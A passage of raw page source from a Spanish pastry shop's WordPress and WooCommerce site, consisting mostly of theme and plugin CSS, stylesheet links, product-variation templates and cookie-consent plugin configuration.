.vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.025);}}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}@media only screen and (max-width:999px){.wpb_column.bottom_margin_tablet_5pct{margin-bottom:5%!important;}}.img-with-aniamtion-wrap[data-max-width="75%"].center .inner{display:inline-block;}@media only screen and (max-width:690px){.wpb_column.bottom_margin_phone_10pct{margin-bottom:10%!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    color: #e1b101 !important;
    font-size: 30px;
    line-height: 30px;
    letter-spacing: -1px;
    font-weight: bold !important;
    margin-top: 20px;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    
}

.woocommerce .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #353990;
}

body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .previous:before, body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .next:before, body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button:after {
    background-color: #353990;
    position: absolute;
    height: 2px;
    left: 11px;
    top: 50%;
    margin-top: -1px;
    width: 15px;
    content: '';
    display: block;
}

.flickity-prev-next-button .arrow {
    fill: #353990;
}

.woocommerce-page ul.products li.product.minimal .price, .woocommerce ul.products li.product.minimal .price {
    padding-top: 7px;
    margin-bottom: 0;
    color: #e1b101 !important;
}

.has-large-font-size {
    font-size: 0.98em !important;
}

.wp-block-media-text .wp-block-media-text__content {
    direction: ltr;
    grid-column: 2;
    grid-row: 1;
    padding: 0 2%;
    word-break: break-word;
}

#footer-outer .widget {
    margin-bottom: 0px;
}

#page-header-bg h1, #page-header-bg .subheader, .nectar-box-roll .overlaid-content h1, .nectar-box-roll .overlaid-content .subheader, #page-header-bg #portfolio-nav a i, body .section-title #portfolio-nav a:hover i, .page-header-no-bg h1, .page-header-no-bg span, #page-header-bg #portfolio-nav a i, #page-header-bg span, #page-header-bg #single-below-header a:hover, #page-header-bg #single-below-header a:focus, #page-header-bg.fullscreen-header .author-section a {
    color: #fff!important;
}

.quform-theme-minimal {
    color: #353990 !important;
}

.quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-back-default>button, .quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-next-default>button, .quform-theme-minimal .quform-element-submit.quform-button-style-theme>.quform-button-submit-default>button, .quform-theme-minimal .quform-options-style-button .quform-option-label {
    background: #fff;
    border: solid 1px #ddd;
    color: #e1b101 !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #77a464;
    font-size: 2.25em !important;
}

.woocommerce .woocommerce-tabs > div h2 {
    margin-bottom: 4px;
    display: none !important;
}

.stock_alert_button {
    text-transform: uppercase !important;
    font-size: 14px !important;
    padding: 10px 25px!important;
    transition: all 0.2s ease !important;
    border: none !important;
}

.out-of-stock {
    display:none !important;
}

.swiper-slide[data-color-scheme="dark"] .content h1, .swiper-slide[data-color-scheme="dark"] .content h2, .swiper-slide[data-color-scheme="dark"] .content h3, .swiper-slide[data-color-scheme="dark"] .content p, .swiper-slide[data-color-scheme="dark"] .content .button.transparent a, .swiper-slide[data-color-scheme="dark"] .content .button.transparent_2 a {
    color: #353990 !important;
    text-shadow: none;
}

.woocommerce-message {
    background-color: #e1b101 !important;
    color: #353990 !important;
    font-weight: bold !important;
}

.tribe-events-single-event-title {
    color: #e1b101 !important;
}

.tribe-events-calendar-list__event-title-link {
    color: #e1b101 !important;
}

.tribe-events-calendar-list__event-datetime {
    color: #353990 !important;
}

.tribe-common-h5 {
    color: #353990 !important;
}

.tribe-events-calendar-list__event-date-tag-weekday {
    color: #353990 !important;
}

.tribe-common-h7 {
    color: #353990 !important;
}

.coderockz_woo_delivery_dynamic_notice_check {
    color: #DD5246;
    font-size: 16px !important;
    font-style: italic;
    font-weight: 700;
    margin-top: -10px;
}

.fancy-select-wrap {
    padding-top: 0px!important;
}

body #header-secondary-outer .nectar-center-text {
    font-size: 14px !important;
    line-height: 16px;
    max-width: 70%;
}

@media (min-width: 690px){
.span_3 {
    width: 23.5%;
}
}

@media (min-width: 690px){
.col {
    margin-right: 0.8%;
}}

.wcsob_soldout_text {
    font-weight: bold;
}

.woocommerce div.product form.cart .variations, .woocommerce .variations{
    margin-top: 30px;
}

/*
CSS para espacio de los alergenos en la carta
*/

@media (max-width: 690px) {
body .nectar_food_menu_item,
body .tabbed .nectar_food_menu_item{
  margin-bottom:0px !important;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin-bottom: 0px !important;
}

.alergenosmobile> .wpb_wrapper>p {
    padding-bottom: 0em !important;
}
/*
.wpb_text_column .wpb_content_element  .alergenosmobile p.wpb_wrapper {
  padding-bottom: 0em !important;
}
    
   .woocommerce div.product .summary p.price {
	display: block;
	color: inherit;
	font-size: 30px;
	line-height: 30px;
	margin-top: 0.5em;
	padding-bottom: 1.3em;
} 
    */
}

/*
@media only screen and (max-width: 690px){
.wpb_column:not([class*="vc_col-xs"]) {
    width: 100%;
    margin-bottom: 0px !important;
}

.material .wpb_row, .material .wpb_content_element {
    margin-bottom: 0em !important;
}

.row .col img {
    margin-bottom: 10px !important;
    max-width: 100%;
    height: auto;
}
}*/

/*

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    display: none !important;
}
*/

/*
.alergenosmobile {
    display: none !important;
}
*/

.col.centered-text, .wpb_column.centered-text {
    text-align: -webkit-center !important;
}

/* OCULTAR CAMPO DE MENSAJE AL PAGAR PRODUCTOS*/
.woocommerce-additional-fields {
    display: none !important;
}


table.wp-list-table .column-name {		
    width: 22%;
    display: none !important;
}

.widefat td,.widefat th{ 
padding: 8px 10px; 
display: none !important;
}

.widefat * {
    word-wrap: normal !important;
    /* display: none; */
}

 /* POPO UP */
.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {
    background-color: #ffffff !important;
}

.hustle-ui .hustle-info .hustle-group-content ul:not([class*=forminator-]) li:before {
    content: " ";
    width: 4px;
    height: 4px;
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 0px !important; 
    border-radius: 0px !important;
}

.hustle-ui .hustle-info .hustle-group-content ul:not([class*=forminator-]) li:before {
    content: " ";
    width: 4px;
    height: 4px;
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 0px !important; 
    border-radius: 8px;
}

p {
     padding-bottom: 0em !important;  
}

p {
    padding-bottom: 0px !important;  
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    color: #e1b101 !important;
    font-size: 30px;
    line-height: 30px;
    letter-spacing: -1px;
    font-weight: bold !important;
    margin-top: 20px;
    margin-bottom: 20px !important;
}

 /* FIN POPUP */
 
 .notifima-button {
 padding: 5px 1em !important;
 background-color: #353990 !important;
}
 .hustle-title {
     color: #343a8e !important;
    text-align: center !important;
     
 }
 
 .hustle-content-wrap {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
.hustle-content {
       
        padding-bottom: 20px !important;
    }
    
    ol, ul {
    margin-left: 30px;
    margin-bottom: 0px !important;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none !important; 
}

.woocommerce div.product form.cart div.quantity {
    width: auto;
    margin-top: 2% !important; 
}

h5.subscribe-for-interest-text {
    /* margin-bottom: .315rem; */
    margin-top: 2% !important;
    margin-bottom: 2% !important;
}

.woocommerce div.product_meta {
    margin-top: 1% !important;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://pasteleriaelriojano.com","_expiry":"365","_categories":[{"name":"Necesario","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":" Anal\u00edtica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Actuaci\u00f3n","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":" Anuncio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://pasteleriaelriojano.com/politica-de-cookies/\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPol\u00edtica de cookies\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Ver m\u00e1s\"\u003EVer m\u00e1s\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Ver menos\"\u003EVer menos\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAcepte las cookies para acceder a este contenido\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, 